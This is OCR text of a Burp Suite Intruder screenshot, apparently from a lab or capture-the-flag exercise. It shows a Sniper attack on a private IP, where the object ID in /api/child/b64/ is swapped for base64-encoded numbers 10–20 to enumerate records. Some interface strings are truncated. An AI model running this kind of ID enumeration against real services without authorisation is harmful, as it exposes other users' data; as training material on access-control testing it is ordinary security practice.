 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × +
Sniper attack
Start attack
Target http://10.81.181.102 Update Host header to match target
Add § Clear § Auto §
1 GET /api/child/b64/§Mg==§ HTTP/1.1
2 Host: 10.81.181.102
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.81.181.102/
8 Content-Type: application/json
9 Authorization: Bearer
10 Connection: keep-alive
11 Priority: u=0
12
13
Search
1 highlight 1 payload position Length: 489
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 11
Request count: 11
Payload configuration
This payload type lets you configure a simple list of strings that are used a
Paste
Load...
Remove
Clear
Deduplicate
MTA=
MTE=
MTI=
MTM=
MTQ=
MTU=
MTY=
MTc=
MTg=
MTk=
MjA=
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payloa
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding